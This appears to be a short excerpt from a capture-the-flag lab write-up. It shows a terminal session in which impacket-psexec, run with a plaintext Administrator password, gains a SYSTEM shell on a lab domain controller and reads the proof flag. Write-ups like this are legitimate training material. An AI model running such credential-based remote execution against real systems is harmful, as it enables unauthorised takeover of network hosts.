 └─$ impacket-psexec 'feast/Administrator:'BigFeast999!'@dc01.feast.com'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc01.feast.com.....
[*] Found writable share ADMIN$
[*] Uploading file GpoPzWgj.exe
[*] Opening SVCManager on dc01.feast.com.....
[*] Creating service DIRM on dc01.feast.com.....
[*] Starting service DIRM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC01
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.115.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.115.254
C:\Windows\system32> type C:\users\administrator\desktop\proof.txt
3aa6d94c418af2eff2ab19334031b919